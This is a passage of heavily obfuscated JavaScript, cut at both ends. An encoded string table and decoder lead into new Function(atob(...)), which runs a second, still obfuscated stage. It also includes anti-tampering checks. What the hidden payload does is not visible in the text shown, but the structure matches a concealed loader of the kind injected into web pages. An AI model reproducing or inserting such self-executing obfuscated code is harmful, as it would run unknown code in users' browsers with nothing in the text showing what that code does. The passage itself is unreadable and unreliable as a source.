r6AhzIwfPOsNL3','tuHNEK5eqxnkmuvQvuzbBKTwmg9LrNrgwfzZD2veqMrl','C25mq2ryvuD4A1zTmxzvrMmWvg1osLz5y3nkmwrtv21s','v0nJCeSWB29nsgCWwLDnC0P6rKDAvvLUs1n0s0TeqJro','BKTtDeTlrei0tLrznuXdy3boruP1sNLRCLnPz3DLrfuY','sJnzEu9fC25lu3rls0rcne5ewtjmq2r1wM10vuP5A3jt','y3blmg9VtuHNEK1xsxnkm05iwJfRBKTtDeTlrei0ttjj','sMLODvPyy2DKu2D3zurbC01iz3DlvNrHs0rcne5QzgTm','EeP5D25wEMrVwtb4rgeXzdnvmJKYsNL3BLz6zfLwmwmZ','tKnJCfHumw1KvZvQzeDSDMjPAdnmsg9WztnAAgnPqK5q','vw1ov2nty3nkm0zzyw1wwfvgCgPuv0vUtenKwe4XCgTt','DeTlrei0twPzD0XdzdbIAuz5sNLRCLnPz3DLrfPOtML3','q2r6uJjKwKP5A3jtAwD3zurnmu1tD25JmgrUv1nJCeSW','sviXzffnmK5ny1nJC0OZvMXmmLjswLzkALrwy25mq2ry','qMPvAMnUs1n0s0TeqJrnEK5StenKmvDfrK9kEwTYu2LN','BKXdzeDprZLmvNPsEu9xBeHkExDUvJfbm1KWnurImwr3','tenKD015CeLkEwTYu2LND2veuxHnu3DUtKzwr2fty3bl','B01iz3Lnv1fZsJngBwfirw5lu3rls0rcne5etxHmq2qW','uMLnExDUvuvKtvjdy3blmg9VtuHNmu16txnkmuvQvuzb','s1yWovPUvNvzm1jWyJi0B2r5EdzlwhqYwvHjz1Demvvp','vNPwuwfiqtrHmfzQvNLJC0OXzfftEKPyvuvAALnwtNzo','txPvmeXdzeDImLe1sNLRCLnPz3DLre5Tt1n3BMnetxft','EwTYu2LND2vetxHoAxDUtJnoBLnPy3blmg9VtuHNmvPe','uNPODLjPy3nkmwmYyKDsu1KYBhnIBgnUtenKwe5RnwPs','tenKwfr6rLrwmuzTyuzKuvr5y3nkmwmZyMPACLeYourH','yZjmq2qWyMLgEuP5A3jtAwD3zurzme9dD25nr05ttNLJ','zgLzv2HQuNPODK9gyZfIu2nZsJfKuvfTtK1pr3r4y2Xo','s1uYotrwELuWsNL3BMmYmxzpv2q0utfRBKXdzfHovu5S','vgjxovbkExDUyw0XCK1UzfrIm0j4y1nJC0OZsMXnmLjr','BKXdzfHomLLYyLvoDMrxnvHkExDUvNPAmLuXyZbvBu5k','tenKmK5xsKzkEwTYu2LND2vevMTnq3DUy1DAB2nty3bl','tenKvfLSmvrkEwTYu2LND2vetxHou3DUvJbrm1Ddy3bl','BvL5A3njv1OXyM1omgfxoxvlq2W3zg1gEuLfBZLyEKi0','nxvxEwH1vZnszeSYnwjImtbWsLrcne1uqxDyu2S3zLHk','qNHAvMmYuw1osfyZvw5mq2qXvti5tLyXsLvtrMmXuxLJ','uNLJC0OZvM9wBvjsutj0DveZrw5mq2ryvdnwtfz6wNDz','uLbkExDUzeDwu1PgvMTLr05uy1nJC0OZwxDvBvjlyLD0','zfHkDuLirw9lvhq5teDsyLnPz3DLrfjOtNL3BMfPtNLz','AKeYtenJEfyZrKvkEwTYu2LND2vetMLnq3DUytjrCgvd','sNL3BLjhmxzvv1OYzfvzBKXdzfHvAtLRuZjoB1PfzeLt','BMnetxftq2nWsZbVB01izZbzv1LZsNPgD1nuqw5lu3nV','sgD5tvrRC0OYnw1HmvfUs1n0s0TeqJrnvgHRtenKBwnS','BKXdzeDrmNrjyKrOCMjwzffrEwnZsJfJmu4YuKLnBLjR','m0v5yKDssgrwwMPwvwnUtenKBvuYDgfKvK52uvvwEeP5','zZnoveLZsJb4mvrgz25lu3rls0rcne5httfmq2rXstnk','DgeWAgPKwfjQvw1fBKXdzfHorxbRvw0XDLzSyZjsmMnU','CLnPz3DLrfv6tLn3BLyWutnxq2nWsZbVB01iz3Lnr1fZ','ExDUzvvZm1PfnuLKAKvUtenKwe5eAhnKru52utnKseP5','C0OYuNPmmK5nvti5rvz6uJfkExDUvJa5mfKWzfrImfzX','u2LND2vetMPoExDUvZnRnfDdy3blmg9VtuHNELLQsxnk','ALnfy25mq2r1vg5cALzvtNzuBgmYyvnJC0OXyZjovejR','rgm0tML3BMjTwNjwq2nWsZbVB01iz3LoALLZsNLrELze','v0vZsJb4mvrgz25lu3rls0rcne5QyZbmq2n4uM1wr0P5','zurJEvPPD25Jq1LSs0nJCeSWB29nsgCYwM1vC0OZrM1H','D25wEMrhwtfoDgf6uJnprZLSsNL3BLOYrJrzmda0yJfs','BMfhodvoAwnWsZbVB01izZfnrffZsJbKDvuWC25lu3rl','q2rLzeu1A0P5A3jtAwD3zurgALL5D25IELj4sLnJCeSW','rgiZqJjzu2nZsJfKuMjhuKTprZH3vNPwu1KWouHkExDU','s0rcne1QvM1mq2qYtLDkrKP5A3jtAwD3zurwBvLtD25A','A0PRvM5su1KXuLHkExDUvJa5Ae5SyZjHr05wy3PrBKXd','s0rcne1TtMTmq2rgwMTADeP5A3jtAwD3zursBu55D25u','A2q0wtfsweP5D25wmuO0wKvWrgiWsLHoBvjQvMXJBKXd','s1n0s0TeqJrnvgrOtenKsfLyuMjkEwTYu2LND2vewxHn','D25rmMrtwKzzELfTtK5sEwnZsJbgyu9yzdrvmJLnsNL3','ovzkEwTYu2LND2veuMXnExDUvfHcwvDPy3blmg9VtuHN','y1qWAfCXmhnKvhq5tZmWB0TuDg1KvZvQzeDSDMjPqNbl','rZfYuMXKu2jhtKPwEwnZsJnwmMnhuKHAAtLQuJfJBKXd','ww5lu3rls0rcne1xtMTmq2roy0zOyuP5A3jtAwD3zurg','ruP5D25rBMHlwKzkrgeWwKzJu2nZsJjNEuWYtLrvmJG1','ExDUvJa5uwrSzfnowfzyvdnfBKXdzfHoBfPRvhPfELPg','EgTxmg9VtuHNme9xwxnkm05iwJfRBKTwmdLABLz1wtns','tuHNEK4YsxnkEwSWuw00BKTtDeTlrei0tKrvmuXdyZbw','wfjIsNLRCLnPz3DLrgn4wLn3BMnxwM9Ju2nWsZbVB01i','tevzowrwDfnlrei0tLrNEeXdzeDImLe1sNLSzeTiuJvJ','r2XptJjotvz5y3nkmwrqyuDose9houzHBwD3sNL3BMj6','A3jtAwD3zurKAe1dD25KrZrOy2LJCeSWB29nsgCWtuDv','y3Hmq2rTs20XneP5A3jtAwD3zurjmu1PD25lvfjdyMLJ','AxDUuM05A09ty3blmg9VtuHNmu9ez3nkm0f6s2TNBKTt','EfPwzffLr05kwvnJC0OYEdfxBu5ruti4CLz6wNbkExDU','vJffELKXwNrImdHUtenKwfqZBdbwmdH6wtaXDgiXB25m','s0TeqJrorfKXtenKELiYzfPkEwTYu2LND2vesMPzAxDU','DeTlrei0tM1jEuXdy3HsBvzhsNLRCLnPz3DLrgmWtvn3','AMDUtenKwfvQvJnHme5YvdfJmLn5y3nkmwrtv21ovu9h','tenKugiXvxHkEwXKufDAmwjTtJbHvZL1s0HfC2n5BdDJ','CeSWB29nsgD6wwPrC0OXDdvprMDUs1n0s0TeqJrov0KX','B29nsgD6wM1fC0OYtJnIveLUs1n0s0TeqJroAMS1tenK','EMrHwtbSrgf6uJrrmJG0sNL3BLz6vLbnwgX0yNPAr1j5','wLn3BLHUuK9Aq2nWteDsyLnPz3DLreL4wxL3BLPPChrL','rM1HsevUs1n0sW','rei0tvDfmKXdzeDImLe1sNLRCLnPz3DLreL4t0n3BK1y','v0vgDgiXA25mq2qYu0rcBfyXqJjwEwnZsJfJmfz6zdnp','A25mq2rytLvAA1nRtNzABgmYwvDZBKXdzfHoEtLQvurb','mKLZsNLRmffTng5lu3rls0rcne5ez3Pmq2rhuLvOquP5','nfPgwLrIm1zyvw5AD0P5D25wmuz3wta1vgiYDgXAAZHU','tuHNEvPusxnkEKzhwLvzBKTtDeTlrei0tMPnEKXdzeHz','zeDvmNr4wM0XCG'];var _0x5696181u=_0x5696181d;(function(a,b){var q=_0x5696181d;while(!![]){try{var c=-parseInt(q(0x2f6))*parseInt(q(0x326))+-parseInt(q(0x31a))+parseInt(q(0x1d8))+parseInt(q(0x1c6))+parseInt(q(0x273))*parseInt(q(0x274))+parseInt(q(0x2da))+-parseInt(q(0x1f9))*parseInt(q(0x2b9));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5696181c,0xcfed2));function _0x5696181d(a,b){a=a-0x121;var c=_0x5696181c[a];if(_0x5696181d['DuQDZx']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5696181d['NwWNVr']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5696181d['UuqNeS']={},_0x5696181d['DuQDZx']=!![];}var e=_0x5696181c[0x0],f=a+e,g=_0x5696181d['UuqNeS'][f];if(g===undefined){var h=function(i){this['sdimnj']=i,this['wvbiqm']=[0x1,0x0,0x0],this['FmXZXp']=function(){return'newState';},this['Kjznva']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tFyXTX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['yeohBS']=function(){var i=new RegExp(this['Kjznva']+this['tFyXTX']),j=i['test'](this['FmXZXp']['toString']())?--this['wvbiqm'][0x1]:--this['wvbiqm'][0x0];return this['clTogr'](j);},h['prototype']['clTogr']=function(i){if(!Boolean(~i))return i;return this['yFeTCV'](this['sdimnj']);},h['prototype']['yFeTCV']=function(j){for(var k=0x0,l=this['wvbiqm']['length'];k<l;k++){this['wvbiqm']['push'](Math['round'](Math['random']())),l=this['wvbiqm']['length'];}return j(this['wvbiqm'][0x0]);},new h(_0x5696181d)['yeohBS'](),c=_0x5696181d['NwWNVr'](c),_0x5696181d['UuqNeS'][f]=c;}else c=g;return c;}var _0x5696181e=window;function _0x5696181f(c,d){var r=_0x5696181d,e={};e['WGEgo']=function(i,j){return i===j;},e['ZezUT']=function(i,j,k){return i(j,k);},e[r(0x1c1)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=f['ZezUT'](g,this,function(){var s=_0x5696181d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&f['WGEgo'](typeof global,s(0x267))?global:this,o=function(){var t=s,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0x265)](l);};return o();});l();for(var m=0x2;f['CFYRY'](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5696181f(_0x5696181e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU3MDI4MzZjPVsnVzVIWWlTa'+'05tcScsJ1dPZWhXNkJjTEcwJywnV1E4OF'+'c1eGNPSjQnLCdxU28yYTB1RCcsJ3Nta21'+_0x5696181u(0x2ae)+'VzV5WHJDb0JzRycsJ3I4a2llU2tRV1BtJ'+'ywncHFGY0xTbzNXNnUnLCdXN2JlZ0svY1'+'JhJywndUt1MVdSbmonLCdXNWlVckNvcXh'+'XJywncmVKZFJTa1REVycsJ2ZHeGNTbW9O'+'VzdLJywnVzU3Y0dLZGNTOGtoJywnVzdoZ'+'FRodGRTOG9vJywnQWZkZFQwVmNNRycsJ0'+_0x5696181u(0x22f)+'nV1JGZEpTbzRXT2JQJywnV09aZFJtb3lX'+_0x5696181u(0x253)+'WhkUEpWY1BhJywnV1F4ZE9YZGNWZlMnLC'+_0x5696181u(0x346)+_0x5696181u(0x1a9)+'QycsJ1dQZGRVQ28zV1BERycsJ2Ntb2hXU'+'U5kVjhvaScsJ1dSeGRSOG80VzZaY09xJy'+'wnaUdxZFc3RmRTRycsJ3Y4b1RXNVhvbHE'+'nLCdDbWt0bDJwY09hJywnVzVWY0ttazNX'+'UTdjVkcnLCd2WTgzV1I5YicsJ3V3QmRPU'+'2tpdFcnLCdXNlZkSlNvNWVtb3RtVzA0Vz'+'VWY0lDazVycScsJ1dReGRUOG9yV1FmYic'+'sJ1dQWmNWeDRxV08wJywnVzZMeVc2TmNR'+'dFMnLCdXNS9jUVNrM3JDb3YnLCdoWDNkT'+'UdOY1ZhJywnVzdtVUM4b3N2YScsJ1c3bi'+'tXUC9kVWJLJywnVzRGY0sxSmNROGtFJyw'+'nV09CZFNIN2NKMVMnLCdyOGtlYUNrSldR'+'TycsJ1dSNFlXT1pjUkNvTScsJ0Z0T2tXT'+'2pCJywnYThrV1dSZmpXUUsnLCdXNTNkTD'+'hvWVc2U2kn'+('LCdubWtqV1BMUldSVycsJ1dSTzNXN1ZjT'+'1ptJywnV1E3ZFNJRmRUcU8nLCdXNlpkSW'+'1vOHJta3lzSTRxVzRtJywnVzZlWVc3djU'+_0x5696181u(0x168)+_0x5696181u(0x155)+'zhrZldQN2NRcScsJ1c3dTFXNGpyclcnLC'+'d5S2hkVTMzY05XJywnVzRaZE9Tb25XNU8'+_0x5696181u(0x146)+'cGNJZE8nLCdXNHBjU0xaY01ta28nLCd2M'+_0x5696181u(0x2cd)+_0x5696181u(0x1f7)+'QRmNSVycsJ1c3OU5XTy9kSEltJywnc2JM'+_0x5696181u(0x198)+'G82d0cnLCdDdUZkSWFKY0hhJywnV1JCZE'+_0x5696181u(0x13e)+'nVzQvZFRTb25XNHVaJywnZVNrL3ljMFEn'+'LCdDSTlqV09kY0lhJywnVzY3Y0ptazh6U'+'29IJywndlhuMUFDbzgnLCdxTHBkVkhEVi'+'csJ2xtb1pXUi9kTVNvTycsJ1c0WFRXUG1'+'5VzVLJywnVzVPL1c0UG9EYScsJ2xjVmNU'+'OG9XVzdLJywneWN2SXc4b0UnLCd5c3ZOQ'+'1NvOScsJ1c2Q3RXNTFKQnEnLCdXT3ZuV1'+'JQaldROCcsJ3NoSmRPSDNjU0cnLCdXT3l'+'vV1BwY05TbzgnLCdXNzF1V09WZFNXZScs'+'J2dkNEdXNTNkSUcnLCd4TUpkTnM1VScsJ'+'1dScGNIOG84ZzJxJywnV1FSZE5Db3pXUU'+'xRJywnZEcweVc2WmRQVycsJ2Rtb2ZXUi9'+'kTVNvZycsJ1c3QmROU2tWJywnVzcvZE5t'+'a3dXUFh6JywnVzRQeFc0VmNJSUsnLCd3Q'+_0x5696181u(0x2d7)+_0x5696181u(0x19d))+('aVdRQycsJ1c3bnZkS1pjS3EnLCd5cUtYV'+'1JqUycsJ1c3VmNNMi9jSW1rRScsJ21XUm'+'NSQ29xVzVHJywnV09HMVdQL2NKQ29CJyw'+'nVzRUclc2SmNHWkcnLCdXN2RkVUdtRWtx'+'JywnVzd6OW1ta1dtRycsJ3ZKeTZXUVgwJ'+'ywncWVWZE9LQmNOcScsJ1c3ampnOG8yZ1'+_0x5696181u(0x289)+'ybWs2JywnVzRYUlc1VmNQSUcnLCdXUXJW'+_0x5696181u(0x2b3)+_0x5696181u(0x179)+_0x5696181u(0x2ef)+'rVCcsJ2pYcVFXNnRkR0cnLCdCOG9MV1BY'+'clc3OCcsJ3RTa3FjZmRjVFcnLCdXN3BjV'+'GhkY004a0InLCdXNTVPYlNvUGhxJywnek'+'NrVWxTa2tXT1cnLCdDQ29PaE44VScsJ1c'+'3L2RWWUdYZUcnLCd4THBkS3R0Y0hHJywn'+_0x5696181u(0x305)+'ywndXd0ZFRLRmNKcScsJ1c3TmRPWjBEYn'+'EnLCd0OG9JZGgwVScsJ3Fta2JrQ2tvV1B'+'1JywndFk5eHptb28nLCd6OGtJVzRwY1ZD'+'b1gnLCdsZmVGZm1vWicsJ1c3MCt1Q29tQ'+'mEnLCdXUmFQV09aZE5lSFFzVzlmVzRicW'+_0x5696181u(0x24c)+'vTXRhJywnV1FKZFRXSmRJdG0nLCd1dUcr'+'V1BIaicsJ1c3eGRQQ2tNV096MCcsJ3Ftb'+'zZwU2szQ1cnLCd5TUpkTGFEQycsJ3d1eG'+_0x5696181u(0x205)+_0x5696181u(0x19b)+'LCdXUEpkR0hkY1Z4QycsJ29ta29XT0QvV'+'1FxJywncEpsZEdxUmNMcScsJ0VHVFJyOG'+'9QJywnczBw')+(_0x5696181u(0x1a6)+_0x5696181u(0x234)+'s0VzVSZExhJywnbGR4Y1VTb0NXNkcnLCd'+'5eE9PV1AxcCcsJ1dQeGNVU283YXc0Jywn'+'d3Z0ZE13aGNJVycsJ3NMM2RLbW9RV1AwJ'+'ywnQ3QweldSelknLCdkc1pjU21vZFc3Vy'+'csJ1c2MWZXN0JjTElpJywnV1BSY1E4b1F'+'wdXknLCdXNTlqaHZkY0dhJywnV1FHQWNt'+'a1dXNW0nLCdBME5kVEtsY1FXJywnVzVXO'+'HhTb1pDYScsJ0VjYjZBU29NJywnaXI3ZE'+'lZUmNTRycsJ1dRUmRIYnRkTElpJywnQ2Z'+_0x5696181u(0x2c0)+_0x5696181u(0x26d)+'XBjR0NrYVdPVmNWRycsJ1dRekpoOGs4Vz'+'d1JywnV1BQMGpDa2tXN3knLCdXN3JVV1B'+_0x5696181u(0x1df)+'a01XUDFmJywnemcwc1dPREgnLCdXNmZWV'+'09aZEdkcScsJ1c2dGNRZU5jTFNrSicsJ0'+'NTbzZXN0xXa2EnLCdjbWtYV1ExU1dRRyc'+_0x5696181u(0x16e)+'Z3knLCdXNVRVV1JWZEdhSycsJ2NjM2NMQ'+'29wVzY4JywnaDhrZVdPcllXUjQnLCdXUD'+'QvVzdOY0taZScsJ3E4a1FuOGtDV1BDJyw'+'neXdtU1dSWHYnLCdXNnRjVm1rNkZtb2gn'+'LCdoWnhjTG1valc3eScsJ1dSOU1vQ2tBV'+'zZxJywnVzRQdW9tazBsVycsJ1c2WENkTk'+'pjTmEnLCdwdmVUaVNvdScsJ1c3L2NSOGt'+'xcjhvcCcsJ2Z0cGNNOG9mVzVTJywnV09u'+'a1dPanlXT2EnLCdXNUpjTndOY1RDa0wnL'+'CdmTG1Yb1NvLycsJ2ZDazdXT3YrV1FXJy'+_0x5696181u(0x27d))+('QmRWcScsJ2JiVmNVOG8xVzdLJywncjFkZ'+'Eh0clEnLCdqSmVXVzVGZElxJywnZzIvY0'+'tTbzBXN3UnLCdkSGRjT21vclc3RycsJ1c'+'2VGZXNTNjUVllJywnV1BOZE9jdGNHZ2Un'+_0x5696181u(0x343)+'GEnLCdXNnRjVW1rSFdRcGNOcScsJ3BIZG'+'NUbW9YVzUwJywnVzZuOVc1bGNHWk8nLCd'+'XNlhUbFNrMW1XJywnVzQzZFZta2FXUHZG'+_0x5696181u(0x1db)+'mNSVycsJ3QwVmRKbWtQdnEnLCdXUHRjR0'+_0x5696181u(0x30c)+'ucldQZWNXNzQnLCdXN2poV1E3ZEhkZScs'+'J0ZkODdXUGJjJywnYmJsY1ZtbzhXN2UnL'+'Cd1TFpkVlNrUUJHJywnV1JwY0dLdWdXUH'+'EnLCdpeE5jUlNvV1c3QycsJ2xHSmRRWWR'+_0x5696181u(0x170)+'Q29abkcnLCdXN3Jya1NrZ2tHJywnelNrR'+_0x5696181u(0x188)+'hrMFdPemFXUXEnLCdXUmxkU2FkZFBzTyc'+_0x5696181u(0x294)+'LCdxeEJkUVhuTicsJ2lIM2RHcS9jTHEnL'+'Cd6ZUNtV1FiUCcsJ1dSU3VXUmhjUThvWS'+'csJ3NNTmRQZ2hjVkcnLCdXNVJkVDJSZEo'+'4b1cnLCdGMnVEV096SicsJ1c1dllXNUpj'+_0x5696181u(0x312)+'kwwcVdQOCcsJ1dSZGNUU2tzeThrQicsJ2'+'5aSmNTU29YVzZLJywncnVteldSNVonLCd'+'XNldseFNvcURhJywneENvNFc1VGlmcScs'+'J3hmbGRNWHhjSlcnLCdXN0JjR2UzY1ZTa'+'0UnLCdXUkdOVzRwY1NibScsJ1dSU1NXNn'+_0x5696181u(0x2e5))+('VzRYSGRDazVsYScsJ2NhL2NMbW8xVzRXJ'+'ywnVzRiRmR1cGNUYScsJ1dSdGRROG9pV1'+'JETScsJ2pabGNLOG80VzU4JywnV09oZEt'+'TbzhXNWhjUUcnLCdhbW9OV1FKZE04b0Qn'+_0x5696181u(0x156)+_0x5696181u(0x1be)+'JXNFMnLCd2d3RkVU5CY01HJywnQThrd2t'+_0x5696181u(0x31d)+'UWEnLCdXNkpjSjhrNVdQaGNJRycsJ2JIQ'+'1RXN3BkT2EnLCdpcVpjVDhvN1c3MCcsJ2'+'Jta29XUGJEV1BpJywnQVNramRDa29XUnE'+_0x5696181u(0x2f9)+'SicsJ1c3M2RMU282VzZ1VCcsJ1dRaGRLO'+_0x5696181u(0x2d8)+_0x5696181u(0x17d)+'nVzdGZFIxM2RUOG9zJywnVzYzZFJDazlX'+'UWo1JywnVzRqRVdQaUxXNVcnLCdXUTdkV'+'lgvZFVkRycsJ3AwQ0lsQ29HJywnVzQwMF'+'c0OW10cScsJ1c0VmRLMDdkSkNvMScsJ1c'+'3M2NMTUpjUkNrYScsJ1dSSmNReGV0V1FD'+'JywnREkxYVdPUmNUcScsJ1c2cjdnMmRjS'+'2EnLCdEeG13V09MRCcsJ2NDb2lXUU5kTD'+'hvNScsJ1dQN2NUbW95amc4JywnVzc1Rmk'+'4b2RkRycsJ1c1OTFuQ2tjb1cnLCdETEpk'+'SThrbnNxJywncWFmZXM4b2InLCdXT3hkV'+_0x5696181u(0x324)+'csJ1dQMWFXUDl3V09pJywnVzdsZEpibVp'+'nYScsJ1c2OXBXNUZjTmQ4JywnRjM4RVdR'+'TFInLCdXN3ptVzc3Y1NKUycsJ0VTb1Rma'+'E93JywndXhPNldRVE8nLCdXNmRkVG1vTF'+'c3R3AnLCdX')+(_0x5696181u(0x2bc)+'VNrZScsJ1dQcGNKQ2tkckNrQycsJ1c3Tm'+'RRZDhHYkcnLCdvcnRkTWNwY1ZXJywnc1d'+_0x5696181u(0x14b)+'T2xkU2EvZElyZScsJ1c3M2NTbWs2V09WY'+'1JxJywnV09xeWc4a1VXN3knLCdXNDdjSl'+'hOY09Db2InLCd1MDNkVHZGY1FHJywnVzR'+'SZFVMbGRPOG84JywnVzVaZE5Ta3lXUURO'+'JywnVzVLU0FDb0t4RycsJ1dPSFpXT2Y1V'+'1BtJywnV1JKZElIVmNIdUsnLCdXUE5jTk'+'NrZEVDa0UnLCdXNGYxVzcvY0lxdScsJ3l'+_0x5696181u(0x16b)+_0x5696181u(0x31e)+'DhrOScsJ3pMM2RLWmpFJywnV1FCZFBTb2'+'pXTzFlJywnV08vY0lleVZXUUMnLCdXUlR'+_0x5696181u(0x2c2)+'J1c0M2NPOGsvV1I3Y0dhJywnV1JGZE9Db'+'0pXN0JjUlcnLCdXUlJjTXVLcVdSbScsJ1'+_0x5696181u(0x2ca)+'nLCdXNDFZbkNrUWRXJywnV1B4ZEk4b0dX'+'NnBjR3EnLCdXNXRkUjhvalc3U3AnLCdXT'+'2RkTjhvbFc3UmNRRycsJ0VTbzhXNm5WZV'+_0x5696181u(0x258)+'nLCdEU29sa1NrdXFHJywnYVo3ZFVJWmNU'+'YScsJ1c3NWVXUEJkVVdpJywnV1JqM1dRb'+'kdXUjgnLCdXN1d1QVNvR3RxJywndmZ0ZE'+'5Da0dyVycsJ1dSdW9XTy9jSDhvSCcsJ3V'+_0x5696181u(0x257)+'YScsJ1dQOWdsU2srVzVHJywnVzZlZ1c0N'+_0x5696181u(0x279)+'1vaCcsJ3Ax')+('SmNTU29wVzRPJywnVzdoY0x1M2NIU2tmJ'+'ywnVzZOY1NTa2hXUjdjVWEnLCdXUkxVZ2'+'1ra1c1bScsJ2pTa3d6Q292RUcnLCdydXR'+'kUmExSScsJ0MweXhXT3pPJywnbEkvZElZ'+_0x5696181u(0x127)+'m1vTCcsJ3Ftb2FXT3JSVzVTJywnb0haY0'+_0x5696181u(0x31b)+_0x5696181u(0x2a7)+'VzVhQVc2ajl6RycsJ1dQVmNKMDBCV1BDJ'+'ywndFNrRGRLZGNWYScsJ2YySmNSQ29tVz'+_0x5696181u(0x128)+'kSThvNycsJ3VnRmRMYW4wJywnVzc3Y1Aw'+'M2NIQ2tsJywnaW1rOVdQV3JzbW9Odm1vR'+'2ttb3NnWFpjU0cnLCdXN0hGZFNvMWtHJy'+'wnczNsZFQzSmNJRycsJ3pDb1FqMWltJyw'+'ndkplOVdQSDknLCdkck5jT21vUlc0OCcs'+'J2YyN2NKbW9XVzRlJywnV1FMTHA4a3ZXN'+_0x5696181u(0x306)+'EnLCd2U29pVzREaWRxJywnV1JXbFdPZGN'+'VbW9rJywnQ3hHVldSek0nLCd3Zi9kTXEz'+'Y1NxJywnV09lUVc1SmNWWkMnLCdxZ3hkV'+'WVWY1FhJywnckNvK2FTa2J5RycsJ1c0RD'+'VwMHBjR2EnLCdXUEpjTVNvN254dScsJ3Y'+'4b2dkbWtvcUcnLCdXNXRjTENrMXVtb0wn'+'LCdXUWI0ZDhraVc2ZScsJ1c3aGRUZVJkV'+'W1vdicsJ1dQeGRLbW9wVzVGY01hJywnVz'+_0x5696181u(0x1bc)+'XJywnV1JSZE50N2RVSDgnLCdCU29JY1Nv'+_0x5696181u(0x28a)+'1JLZVc2NCcsJ3VKTzJXT1B3JywnY0NvcF'+'dPZGRVU290')+('JywnZUpwY1Ntb1lXNmknLCdEU29CbUxLK'+_0x5696181u(0x22b)+'9wVzQweScsJ1c1N2RVbWtHV1JIOScsJ1d'+'RQmROQ29ZV1BySCcsJ2tIQmNMU29jVzR1'+'JywnQm1vZmxta25DRycsJ3dta1BlQ2tsV'+'1A0JywnV1BoZE44bzhXUm5HJywneXRPQV'+'dRbkInLCdxYjlZczhvbicsJ0ZhYjNXUlZ'+'jTUcnLCdXTzdjT21vOG9lbScsJ2lKVmNM'+'U29KVzZxJywnRElmUnNtbzAnLCdXNWRjS'+_0x5696181u(0x180)+'dyU28vV1A5RVc3NCcsJ3Ntb1NkTldqJyw'+'nQjFKZE5Da09BcScsJ1c1dVdGOG9xQXEn'+'LCdhbW9aV1FoZEtDb3MnLCdXNlhPY2UvY'+'0pXJywnYm1vTVdSN2RLU29XJywnVzVGZE'+'9keWtpVycsJ1c1WmRMQ2s2V096dycsJ2l'+'IaGNIQ29OVzR5JywnV1JOY1MwbXlXUnEn'+_0x5696181u(0x21b)+'WUnLCdXNVRXV095eVc3ZScsJ1c2M2NJeH'+'BjUW1rVScsJ3Z1dGRMZ2hjS3EnLCd5OG8'+_0x5696181u(0x1d3)+'UmxkUzhvTVdPakcnLCdXUFJkSFg3ZEtHU'+'ycsJ1c3L2NTM2hjSThrbCcsJ1dSbGNUQ2'+'9QaXhPJywnRFhDZ1dSdm0nLCdXN1pjRzF'+'0Y0pDa3AnLCdjU2tGcW1vYkVXJywnVzR0'+'Y09lVmNTOGtVJywncm1vZWxta1R4VycsJ'+'2pndXVsOG9lJywnclNvQ2RmOFcnLCdXNH'+'hjVGg3Y0hTa2EnLCd2bW9UZWd5OScsJ1d'+'RN2RHWC9kR2RLJywnVzdESmY4b3RnRycs'+'J2N0ZGRRcVpjTWEnLCdXUm5LV1FMeVdSR'+_0x5696181u(0x310)+'RoeGNMYScs')+(_0x5696181u(0x319)+'1c1QmRRZy9kTzhvNycsJ1c2MXJXTzhqVz'+'ZTJywnVzVQWWlNM2NLYScsJ2VZQmNWQ29'+'XVzZpJywnY0NrT1dRRDhXT08nLCdwaEdO'+'Y0NvZScsJ1c0S09XNUg5eVcnLCdCU291V'+_0x5696181u(0x2d6)+'pkTHFkZE9aVycsJ1c1ZGNJQ2t3cVNvKyc'+'sJ1c3dGROYzhublcnLCdXUDBaVzVKY1RH'+'OCcsJ2RDa1NXUmY4V1BTJywnVzdpTFc2c'+'k51VycsJ1c0WFdXNWhjS0hxJywnV1Jldl'+'c2cGNWSDgnLCdXN1JkUHFpU2pXJywncjJ'+'oZE10dGNIVycsJ3Fta1lsQ2ttV1JPJywn'+'VzU1OGU4a0xncScsJ0N0dU1XTzV0JywnV'+'zYxcVc0bGRJU2tqVzUwemxtazVqU2tFel'+'cnLCdXNDFmV1E3ZEl0aScsJ2hTa1JXUTF'+'ZV1E0JywnVzVWY1JDa2hXTzdjUUcnLCdh'+'YnBjUjhvclc0OCcsJ0VnM2RMTkZjUWEnL'+_0x5696181u(0x33f)+'tlJywnVzcvZFRTb1ZXNGlkJywnV1AwWlc'+'1WmNHYzQnLCdXNjUrZFNvemNHJywnVzZo'+'ZE9TbzJXNE8wJywnVzZmb1dQWmRJWmknL'+'CdXUHBkS21vdldSamcnLCdhMmVMaDhvKy'+'csJ2Z2ZWhjU29HJywnakNvY1dPZGRQQ29'+'LJywnVzdXeXhtb1RBVycsJ3FKOElXTzl4'+'JywnQk1DTldSOUknLCdlZUZjSW1vQVc0V'+'ycsJ3pXNEZXUmJZJywnVzdWY0xta2V4OG'+'9vJywnYm1rcFdRbkNXUUMnLCdXN3pPVzR'+'OY0tyQycsJ2htb1hDQ29BVzZQc1c1UmRU'+'Q28vVzZ4Y1JkQ0wnLCdXUFRQV1FIeldPN'+'CcsJ1c1WGpsdkZjS2EnLCdXUTdjT2dPMl'+'dQaScsJ1c1')+(_0x5696181u(0x2e3)+_0x5696181u(0x217)+'csJ1dRQmRKSk5jTzJDJywnV08zZE84byt'+'XN0JjTlcnLCdzdDFid0NvaCcsJ1c1U3dX'+'N1BPdWEnLCdzTUpkUlNrRn